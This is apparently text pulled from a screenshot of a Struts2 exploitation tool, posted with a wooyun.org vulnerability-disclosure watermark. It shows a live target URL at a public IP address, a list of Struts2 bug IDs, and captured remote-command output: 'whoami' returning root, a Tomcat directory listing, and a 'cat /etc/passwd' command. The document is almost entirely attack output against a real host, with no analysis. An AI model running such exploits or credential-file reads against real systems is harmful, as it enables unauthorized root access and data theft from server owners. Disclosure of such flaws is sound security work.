 目标: http://115.29.188.150:9002/superadmin/adminLogin.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /etc/passwd 执行 保存结果 清空结果
★K8cmd-> whoami
================================================================================
root
================================================================================
★K8cmd-> ls
================================================================================
bootstrap.jar
catalina.bat
catalina.sh
catalina-tasks.xml
commons-daemon.jar
commons-daemon-native.tar.gz
cpappend.bat
digest.bat
digest.sh
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
usr
version.bat
version.sh
================================================================================
www.wooyun.org